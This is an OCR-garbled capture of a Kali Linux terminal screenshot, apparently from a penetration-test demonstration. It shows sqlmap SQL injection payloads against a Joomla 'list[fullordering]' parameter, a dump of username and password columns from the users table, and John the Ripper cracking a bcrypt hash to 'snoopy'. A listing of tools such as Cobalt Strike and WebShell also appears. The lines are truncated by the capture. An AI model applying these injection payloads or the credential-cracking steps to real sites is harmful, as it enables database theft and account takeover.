 ysql'
target URL
ed with an HTTP error code (500) which could interfere wi
er wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de2
o use those [Y/n] y
t(s) from stored session:
eter replace (UPDATEXML)
layout=modal&list[fullordering]=(UPDATEXML(9289,CONCAT(0x
,0×716b627071),2487))
- Parameter replace (substraction)
layout=modal&list[fullordering]=(SELECT 5547 FROM (SELECT
L
6.04 or 16.10 (yakkety or xenial)
n(s) 'password,username' for table '#__users' in database
ADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
(kali㉿kali)-[~/Desktop]
$ vim demo.txt
(kali㉿kali)-[~/Desktop]
$ ls
AntSword-Loader-v4.0.3-linux-x64 BackupFile demo.txt impacket PocFile WebShell
antSword-master Cobalt_Strike_4.5 File payload1.exe ShellCode
(kali㉿kali)-[~/Desktop]
$ john demo.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
snoopy (?)
1g 0:00:00:00 DONE 2/3 (2023-04-10 07:30) 3.846g/s 138.4p/s 138.4c/s 138.4C/s 123456..buster
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[~/Desktop]
$